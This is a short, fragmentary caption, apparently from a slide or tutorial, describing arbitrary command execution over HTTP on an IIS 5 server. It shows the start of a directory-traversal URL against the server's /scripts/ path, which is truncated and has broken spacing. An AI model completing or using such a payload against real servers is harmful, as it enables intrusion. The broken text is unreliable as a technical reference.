 Execution of arbitrary command through HTTP http: //address. of. iis 5. system/scripts/. . %c